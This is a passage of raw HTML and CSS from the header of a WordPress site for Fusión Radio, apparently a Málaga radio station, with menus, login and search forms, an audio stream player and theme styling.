            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-4534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li id="menu-item-12799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.fusionradio.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_199" class="tdc-zone"><div class="tdc_zone tdi_2_90c  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_90c{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_90c:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_90c:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_90c{
position:relative;
}
}

</style>
<div class="tdi_1_199_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_199_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_29a" class="tdc-row"><div class="vc_row tdi_4_6e7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_6e7{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_6e7 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_6e7 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_79e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_79e{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_79e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_79e{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_c9a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_c9a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_c9a{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_c9a{
                    display: inline-block;
                }.tdi_7_c9a .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_c9a .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_c9a .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_ec6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_ec6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_ec6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_ec6{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_11_c19 "><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_12_9c7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12_9c7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_9c7{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_9c7 .tdb-logo-a,
                .tdi_12_9c7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_12_9c7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_12_9c7 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_9c7 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_12_9c7 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_12_9c7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_12_9c7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_9c7 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_12_9c7 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_12_9c7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_9c7 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_12_9c7 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14_cbf  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_cbf{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_cbf{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_cbf{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_15_c0c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_c0c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_c0c{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_c0c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_15_c0c .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_15_c0c .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_e4c" class="tdc-zone"><div class="tdc_zone tdi_17_8cf  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_8cf{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_17_8cf:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_17_8cf:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_8cf{
position:relative;
}
}

</style>
<div class="tdi_16_e4c_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_e4c_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_18_9a9" class="tdc-row"><div class="vc_row tdi_19_9cc  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_9cc{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_19_9cc {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_19_9cc .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_21_f68  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_f68{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_21_f68{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21_f68{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_22_99e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22_99e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_99e{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_99e{
                    display: inline-block;
                }.tdi_22_99e .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_22_99e .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_99e .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24_be1  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_be1{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_24_be1{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24_be1{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_6c0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_6c0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_6c0{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_6c0 .tdb-logo-a,
                .tdi_25_6c0 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_6c0 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_6c0 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_6c0 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_25_6c0 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_25_6c0 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_6c0 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_6c0 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25_6c0 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_6c0 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_6c0 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_25_6c0 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue-white-retina.png" alt=""  title="" width="544" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_709  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_709{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_27_709{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27_709{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_28_067 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_067" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28_067{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_067{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_28_067 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_28_067 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_29_e50" class="tdc-zone"><div class="tdc_zone tdi_30_1ce  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_30_1ce{
                    min-height: 0;
                }.tdi_30_1ce:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_30_1ce:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_30_1ce{
position:relative;
}

</style>
<div class="tdi_29_e50_rand_style td-element-style" ><style>
.tdi_29_e50_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_31_0f6" class="tdc-row stretch_row"><div class="vc_row tdi_32_ca1  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_ca1{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_32_ca1 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_32_ca1 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_32_ca1{
position:relative;
}

.tdi_32_ca1 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_0f6_rand_style td-element-style" ><style>
.tdi_31_0f6_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_34_7b9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_7b9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_35_970 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_970" >
<style>
/* custom css */
.tdi_35_970{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_36_a71 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_36_a71 .tdm-social-item i.td-icon-twitter,
				.tdi_36_a71 .tdm-social-item i.td-icon-linkedin,
				.tdi_36_a71 .tdm-social-item i.td-icon-pinterest,
				.tdi_36_a71 .tdm-social-item i.td-icon-blogger,
				.tdi_36_a71 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_36_a71 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_36_a71 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_36_a71 .tdm-social-item i,
				.tds-team-member2 .tdi_36_a71.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_36_a71 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_36_a71.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_36_a71 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_36_a71"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_37_7ae" class="tdc-row"><div class="vc_row tdi_38_e90  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38_e90{
                    min-height: 0;
                }
</style><div class="vc_column tdi_40_ccc  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_ccc{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_42_dc9 ">
<style scoped>

/* inline tdc_css att */

.tdi_42_dc9{
margin-top:20px !important;
padding-bottom:0px !important;
}

</style><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_43_cc0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43_cc0" >
<style>

/* inline tdc_css att */

.tdi_43_cc0{
margin-top:-20px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_cc0 .tdb-logo-a,
                .tdi_43_cc0 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_43_cc0 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_43_cc0 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_43_cc0 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_43_cc0 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_43_cc0 .tdb-logo-text-title{
                    display: block;
                }.tdi_43_cc0 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_43_cc0 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43_cc0 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_45_0ae  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45_0ae{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_45_0ae {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_45_0ae .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45_0ae.tdc-row-content-vert-center,
                    .tdi_45_0ae.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45_0ae.tdc-row-content-vert-bottom,
                    .tdi_45_0ae.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45_0ae.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45_0ae.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45_0ae{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_45_0ae .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_0ae{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_47_cc9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_cc9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_47_cc9{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_cc9{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_cc9{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_49_9ce  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_9ce{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_49_9ce{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_9ce{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_9ce{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_e7e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_e7e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_54_a50  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_a50{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_cd1 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_cd1"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_cd1{
                    display: inline-block;
                }.tdi_55_cd1 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_cd1 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_cd1 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_cd1 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_cd1 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_cd1 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_cd1 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_cd1 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_cd1:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_cd1 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_cd1 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_cd1 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
